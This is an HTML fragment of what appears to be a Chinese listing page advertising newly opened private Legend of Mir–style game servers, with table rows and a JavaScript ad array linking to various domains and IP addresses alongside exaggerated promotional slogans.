<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/29日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.ktp96pqw.top:86 target='_blank'>螭君微变の单职业</a></TD><TD width=13%><a href=http://www.ktp96pqw.top:86 target='_blank'>独家·首战首区╱</a></TD><TD width=18%><span class=STYLE3>1月/29日/13点30分开放</span></TD><TD align=center width=10%>◆独家新版◆</TD><TD>０充顶赞】→【０充终极】→【白一切】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>《〃首战一区</TD><TD align=center width=8%><a href=http://www.ktp96pqw.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/29日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/29日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>７６メ憋尿新上市</a></TD><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>小怪メ直接爆冲值</a></TD><TD width=18%><span class=STYLE3>1月/29日/12点30分开放</span></TD><TD align=center width=10%>无限刀█单职</TD><TD>送（满爆率→满攻速→满切割→刀刀盆水-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>→零充通关全</TD><TD align=center width=8%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jz0002.fgpk176.top:888 target='_blank'>九州复古１丶７６</a></TD><TD width=13%><a href=http://jz0002.fgpk176.top:888 target='_blank'>首战首区</a></TD><TD width=18%><span class=STYLE3>1月/29日/12点30分开放</span></TD><TD align=center width=10%>〓小极品+6〓</TD><TD>〓适合170-176〓养老服〓三职业平衡-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖蚬唫虹苞</TD><TD align=center width=8%><a href=http://jz0002.fgpk176.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/29日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>███魔影火龙</a></TD><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>微变单职业</a></TD><TD width=18%><span class=STYLE3>1月/29日/11点30分开放</span></TD><TD align=center width=10%>首战首区</TD><TD>█████散人天堂、超低消费、长期耐-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一切靠打██</TD><TD align=center width=8%><a href=http://my.mmmmpk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/29日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/29日/10点开放</span></TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/29日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/29日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/29日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/29日/8点30分开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>██首战首区██</a></TD><TD width=18%><span class=STYLE3>1月/29日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>战士带毒█道法超猛█免费满级█轻松耐-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/29日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.kanptew51.top:56178 target='_blank'>メ「免费」神器メ</a></TD><TD width=13%><a href=http://www.kanptew51.top:56178 target='_blank'>※「白漂」迷失※</a></TD><TD width=18%><span class=STYLE3>1月/29日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████全靠打███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.kanptew51.top:56178 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/29日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>1月/29日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://43.240.156.14:1201 target='_blank'>１７６穷人的复古</a></TD><TD width=13%><a href=http://43.240.156.14:1201 target='_blank'>１７６幸运９裁决</a></TD><TD width=18%><span class=STYLE3>1月/29日/7点开放</span></TD><TD align=center width=10%>全天有新区</TD><TD>﹏﹏﹏小极品+７★★█◆地图超多★人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>新服◆真好玩</TD><TD align=center width=8%><a href=http://43.240.156.14:1201 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/29日/23点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =59;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76★80★85</TD><TD width=8% align=center><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">≤萨瓦迪卡迷失≥</a></TD><TD width=13%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">复古无限刀迷失</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>━无捐献-无狂暴-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.185xt.cn:61010 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://www.185xt.cn:61010 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版双授权█</TD><TD width=8% align=center><a href=https://www.185xt.cn:61010 target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vavfa.top:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.vavfa.top:41300 target="_blank">《２０●全满》</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>攻速无限刀</TD><TD width=8% align=center><a href=http://www.vavfa.top:41300 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawla.top:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.wawla.top:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.wawla.top:22600 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawna.top:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.wawna.top:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.wawna.top:24890 target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vavga.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.vavga.top:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.vavga.top:20400 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vavha.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.vavha.top:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.vavha.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayfa.top:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.yayfa.top:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.yayfa.top:31400 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xaxoa.top:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.xaxoa.top:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.xaxoa.top:30300 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vavea.top:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.vavea.top:25266 target="_blank">２０送２０００块</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>２０２６新版</TD><TD width=8% align=center><a href=http://www.vavea.top:25266 target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xaxna.top:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.xaxna.top:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.xaxna.top:28100 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zazla.top:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.zazla.top:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.zazla.top:35800 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawma.top:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.wawma.top:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.wawma.top:23770 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.rarha.top:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.rarha.top:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.rarha.top:34700 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xaxma.top:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.xaxma.top:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.xaxma.top:27000 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xaxla.top:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.xaxla.top:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.xaxla.top:25900 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayha.top:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.yayha.top:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.yayha.top:33600 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１８０至尊合击▇</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇小怪爆终极▇充值可打▇免费挂机拾取-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.158.246:57788 target="_blank">２０２６华夏合击</a></TD><TD width=13%><a href=http://43.240.158.246:57788 target="_blank">十元合击星王＋３</a></TD><TD align=center width=18% class=font_R>1月/29日/〖通宵推荐〗</TD><TD width=10% align=center>██████</TD><TD>███低消费大激情██高爆合击███-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██████</TD><TD width=8% align=center><a href=http://43.240.158.246:57788 target="_blank">点击查看</a></TD></tr>';
